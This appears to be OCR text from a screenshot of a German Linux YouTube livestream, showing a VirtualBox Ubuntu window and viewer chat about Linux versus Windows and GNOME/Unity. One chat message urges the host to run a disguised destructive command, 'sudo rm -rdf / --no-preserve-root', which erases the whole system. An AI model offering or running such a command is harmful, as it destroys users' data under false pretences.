 277KB/s 410KB/s cpu: 25% mem: 77% // 22.12 GB /home/ 45.23 GB De Fr, 8. Dez. 21:32 Alex
Ubuntu 16.04 - Image von 2017-12-05 [wird ausgeführt] - Oracle VM VirtualBox
https://YouTube.com/WarumLinuxBesserIst
WarumLinuxBesserIst
21:32
Freitag, 08. Dezember
Livechat
Sophienzentrum Alex, gib mal ins Terminal folgenden Befehl ein und schau
was passiert: sudo rm -rdf / --no-preserve-root
Erwin Kolaschnik Ich packe mir doch kein wine auf die Linux Kiste. Habe
unter Linux alles was ich brauche und bin glücklich. Habe auch den Server
auf Linux umgestellt und das Teil tut einfach was es soll.
Johannes Glückler was @rocknrolf
M
Murderbazz gnome und unity ist ein desktop environment und kein system.
Unity ist soweit ich mich intsinne auch nur ein fork von gnome gewesen. Auf
gnome um zu steigen erleichtert einfach die arbeit der Coder.
RocknRolf Hamburg das win10 das letzte windows ist hab ich auch gelesen
Jan-Peter Ruehmann da hat er was falsch verstanden
salat Windows 10 ist ein rolling release - die wollen ja Windows-as-a-service
machen..
D
Djamschir Kourosh Wenn Microsoft das so macht wird Linux zum Glück
gewinnen
Phil vielleicht kommt ja mit 18.10 Unity 10 :D
Johannes Glückler geeeiiil endlich ohne windows
€
Strg Rechts